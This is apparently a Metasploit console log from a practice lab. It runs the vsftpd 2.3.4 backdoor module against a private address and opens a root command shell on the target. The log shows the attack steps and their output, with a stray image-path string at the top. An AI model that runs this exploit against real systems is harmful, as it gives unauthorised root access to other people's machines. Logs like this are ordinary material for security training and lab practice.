 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
msf6 > Interrupt: use the 'ex
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:40975 → 192.168.56.102:6200) at 2024-03-12 17:53:20 -0400
echo "Hey"
Hey